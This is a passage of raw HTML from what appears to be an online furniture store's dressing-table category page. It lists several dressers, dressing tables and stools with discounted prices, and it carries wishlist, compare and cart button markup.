data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29492,&quot;parent_product_id&quot;:29492,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29492&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29492"
data-product-type="simple"
data-original-product-id="29492"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=29492" class="compare button" data-product_id="29492" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-dressing-table-mirror-stool-mirror-jewellery-cabinet-makeup-storage-wood/" data-id="29492">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-24323 status-publish outofstock product_cat-dressing-table product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24323  wishlist-fragment on-first-load"
data-fragment-ref="24323"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24323,&quot;parent_product_id&quot;:24323,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24323&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24323"
data-product-type="simple"
data-original-product-id="24323"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/java-dresser-table-mirror-makeup-cabinet-with-drawer-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-02_1_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-02_1_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-02_1_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-02_1_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-02_1_6.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-06_1_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-06_1_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-06_1_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-06_1_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V43-DRS-JAV-OAK-06_1_6.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/java-dresser-table-mirror-makeup-cabinet-with-drawer-oak/" target="_self">Dresser with 6 Storage Drawers in Solid Acacia &#038; Veneer With Mirror in Oak Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,081.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>624.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="624.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-DRS-JAV-OAK" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/java-dresser-table-mirror-makeup-cabinet-with-drawer-oak/" data-quantity="1" class="button product_type_simple" data-product_id="24323" data-product_sku="V43-DRS-JAV-OAK" aria-label="Read more about &ldquo;Dresser with 6 Storage Drawers in Solid Acacia &amp; Veneer With Mirror in Oak Colour&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24323  wishlist-fragment on-first-load"
data-fragment-ref="24323"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24323,&quot;parent_product_id&quot;:24323,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24323&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24323"
data-product-type="simple"
data-original-product-id="24323"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=24323" class="compare button" data-product_id="24323" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/java-dresser-table-mirror-makeup-cabinet-with-drawer-oak/" data-id="24323">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-12028 status-publish last instock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-12028  wishlist-fragment on-first-load"
data-fragment-ref="12028"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12028,&quot;parent_product_id&quot;:12028,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=12028&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="12028"
data-product-type="simple"
data-original-product-id="12028"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/seashore-6-drawer-dresser/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01-15.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02-15.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/seashore-6-drawer-dresser/" target="_self">Seashore 6 Drawer Dresser</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,764.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>829.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="829.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="DRS-SSH" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=12028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12028" data-product_sku="DRS-SSH" aria-label="Add &ldquo;Seashore 6 Drawer Dresser&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-12028  wishlist-fragment on-first-load"
data-fragment-ref="12028"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12028,&quot;parent_product_id&quot;:12028,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=12028&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="12028"
data-product-type="simple"
data-original-product-id="12028"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=12028" class="compare button" data-product_id="12028" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/seashore-6-drawer-dresser/" data-id="12028">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-29611 status-publish first instock product_cat-dressing-table product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29611  wishlist-fragment on-first-load"
data-fragment-ref="29611"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29611,&quot;parent_product_id&quot;:29611,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29611&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29611"
data-product-type="simple"
data-original-product-id="29611"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-dressing-stool-bedroom-white-make-up-chair-living-room-fabric-furniture/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/DRESS-D-STOOL-WH-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-dressing-stool-bedroom-white-make-up-chair-living-room-fabric-furniture/" target="_self">Artiss Dressing Table Stool Velvet White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="37.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="DRESS-D-STOOL-WH" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=29611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29611" data-product_sku="DRESS-D-STOOL-WH" aria-label="Add &ldquo;Artiss Dressing Table Stool Velvet White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29611  wishlist-fragment on-first-load"
data-fragment-ref="29611"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29611,&quot;parent_product_id&quot;:29611,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29611&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29611"
data-product-type="simple"
data-original-product-id="29611"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=29611" class="compare button" data-product_id="29611" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-dressing-stool-bedroom-white-make-up-chair-living-room-fabric-furniture/" data-id="29611">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42074 status-publish instock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42074  wishlist-fragment on-first-load"
data-fragment-ref="42074"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42074,&quot;parent_product_id&quot;:42074,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42074&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42074"
data-product-type="simple"
data-original-product-id="42074"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-dressing-table-led-makeup-mirror-stool-set-12-bulbs-vanity-desk-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-Q-DRESS01-LED-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-dressing-table-led-makeup-mirror-stool-set-12-bulbs-vanity-desk-white/" target="_self">Artiss Dressing Table Set Stool 12 Led Bulbs White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>641.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>192.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="192.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-Q-DRESS01-LED-WH-AB" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=42074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42074" data-product_sku="FURNI-Q-DRESS01-LED-WH-AB" aria-label="Add &ldquo;Artiss Dressing Table Set Stool 12 Led Bulbs White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42074  wishlist-fragment on-first-load"
data-fragment-ref="42074"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42074,&quot;parent_product_id&quot;:42074,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42074&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42074"
data-product-type="simple"
data-original-product-id="42074"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42074" class="compare button" data-product_id="42074" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-dressing-table-led-makeup-mirror-stool-set-12-bulbs-vanity-desk-white/" data-id="42074">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42173 status-publish outofstock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42173  wishlist-fragment on-first-load"
data-fragment-ref="42173"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42173,&quot;parent_product_id&quot;:42173,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
